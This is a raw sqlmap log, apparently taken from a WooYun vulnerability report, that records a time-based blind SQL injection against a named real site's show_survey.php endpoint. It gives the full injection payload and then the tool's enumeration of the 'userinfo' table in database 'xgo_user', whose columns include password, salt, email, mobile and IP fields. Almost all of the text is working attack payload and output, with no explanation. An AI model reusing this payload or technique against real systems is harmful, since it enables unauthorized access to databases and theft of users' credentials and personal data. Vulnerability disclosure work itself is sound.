 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://api.xgo.com.cn:80/show_survey.php?surveyid=(SELECT (CASE WHE
N (2874=2874) THEN SLEEP(5) ELSE 2874*(SELECT 2874 FROM INFORMATION_SCHEMA.CHARA
CTER_SETS) END))
---
[23:51:47] [INFO] testing MySQL
[23:51:47] [INFO] confirming MySQL
[23:51:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:51:47] [INFO] fetching columns for table 'userinfo' in database 'xgo_user'
[23:51:47] [INFO] resumed: 32
[23:51:47] [INFO] resumed: userid
[23:51:47] [INFO] resumed: username
[23:51:47] [INFO] resumed: lowerusername
[23:51:47] [INFO] resumed: pword
[23:51:47] [INFO] resumed: email
[23:51:47] [INFO] resumed: mobile
[23:51:47] [INFO] resumed: sex
[23:51:47] [INFO] resumed: oltime
[23:51:47] [INFO] resumed: pageviews
[23:51:47] [INFO] resumed: adminid
[23:51:47] [INFO] resumed: specialid
[23:51:47] [INFO] resumed: regip
[23:51:47] [INFO] resumed: regdate
[23:51:47] [INFO] resumed: lastloginip
[23:51:47] [INFO] resumed: lastlogintime
[23:51:47] [INFO] resumed: touchcheckcode
[23:51:47] [INFO] resumed: checkcode
[23:51:47] [INFO] resumed: salt
[23:51:47] [INFO] resumed: isimage
[23:51:47] [INFO] resumed: newpm
[23:51:47] [INFO] resumed: userfield
[23:51:47] [INFO] resumed: manuid
[23:51:47] [INFO] resumed: lineid
[23:51:47] [INFO] resumed: status
[23:51:47] [INFO] resumed: userfrom
[23:51:47] [INFO] resumed: ago_oltime
[23:51:47] [INFO] resuming partial value: is_own
www.wooyun.org